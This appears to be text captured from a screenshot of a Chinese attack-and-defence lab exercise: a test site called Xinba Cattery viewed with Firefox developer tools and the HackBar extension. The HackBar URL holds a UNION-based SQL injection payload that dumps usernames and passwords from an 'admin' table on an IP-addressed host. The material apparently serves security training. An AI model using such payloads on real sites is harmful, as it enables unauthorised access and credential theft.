 首页
辛巴猫舍
XINBA CATTERY
adminhellohack
© 2009 掌控者
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar V1
Load URL
http://120.203.13.75:6815/?id=1 and 1=2 UNION SELECT 1,group_concat(username,password) from admin
Split URL
Execute
Post data Referrer User Agent Cookies
黑伞攻防实验室